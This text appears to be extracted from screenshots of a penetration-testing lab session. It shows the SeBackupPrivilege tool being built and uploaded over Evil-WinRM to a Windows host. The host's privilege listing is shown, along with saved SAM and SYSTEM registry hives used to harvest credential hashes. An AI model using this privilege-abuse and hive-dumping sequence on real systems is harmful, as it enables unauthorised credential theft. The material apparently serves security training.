 root@cyborg: ~/tools/SeBackupPrivilege/SeBackupPrivilegeCmdLets/bin/Debug
文件 动作 编辑 查看 帮助
│   ├── SeBackupPrivilegeUtils.csproj
│   ├── SeBackupPrivilegeUtils.sln
│   └── Utils.cs
└── TODO.md
9 directories, 16 files
┌──(root㉿cyborg)-[~/tools/SeBackupPrivilege]
└─# cd SeBackupPrivilegeCmdLets/bin
┌──(root㉿cyborg)-[~/tools/SeBackupPrivilege/SeBackupPrivilegeCmdLets/bin]
└─# ls
Debug
┌──(root㉿cyborg)-[~/tools/SeBackupPrivilege/SeBackupPrivilegeCmdLets/bin]
└─# cd Debug
┌──(root㉿cyborg)-[~/…/SeBackupPrivilege/SeBackupPrivilegeCmdLets/bin/Debug
└─# ls
SeBackupPrivilegeCmdLets.dll  SeBackupPrivilegeUtils.dll
┌──(root㉿cyborg)-[~/…/SeBackupPrivilege/SeBackupPrivilegeCmdLets/bin/Debug
└─# pwd
/root/tools/SeBackupPrivilege/SeBackupPrivilegeCmdLets/bin/Debug
┌──(root㉿cyborg)-[~/…/SeBackupPrivilege/SeBackupPrivilegeCmdLets/bin/Debug
└─#
Registry.pol
GptTmpl.inf
文件 动作 编辑 查看 帮助
PRIVILEGES INFORMATION
Privilege Name                Description                    State
SeMachineAccountPrivilege     Add workstations to domain     Enabled
SeBackupPrivilege             Back up files and directories  Enabled
SeRestorePrivilege            Restore files and directories  Enabled
SeShutdownPrivilege           Shut down the system           Enabled
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
*Evil-WinRM* PS C:\Users\svc_backup> upload ../../../../../root/tools/SeBackupPrivilege/SeBackupPrivilegeCmdLets/bin/Debug/* .
Info: Uploading ../../../../../root/tools/SeBackupPrivilege/SeBackupPrivilegeCmdLets/bin/Debug/* to C:\Users\svc_backup\.
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc_backup> ls
Directory: C:\Users\svc_backup
Mode                LastWriteTime         Length Name
d-r---        2/23/2020   9:16 AM                3D Objects
d-r---        2/23/2020   9:16 AM                Contacts
d-r---        2/28/2020   2:26 PM                Desktop
d-r---        2/23/2020   9:16 AM                Documents
d-r---        2/23/2020   9:16 AM                Downloads
d-r---        2/23/2020   9:16 AM                Favorites
d-r---        2/23/2020   9:16 AM                Links
d-r---        2/23/2020   9:16 AM                Music
d-r---        2/23/2020   9:16 AM                Pictures
d-r---        2/23/2020   9:16 AM                Saved Games
d-r---        2/23/2020   9:16 AM                Searches
d-r---        2/23/2020   9:16 AM                Videos
-a----         2/5/2025   1:56 PM          45056 SAM.SAV
-a----         2/5/2025   2:16 PM          12288 SeBackupPrivilegeCmdLets.dll
-a----         2/5/2025   2:17 PM          16384 SeBackupPrivilegeUtils.dll
-a----         2/5/2025   1:56 PM       17580032 SYSTEM.SAV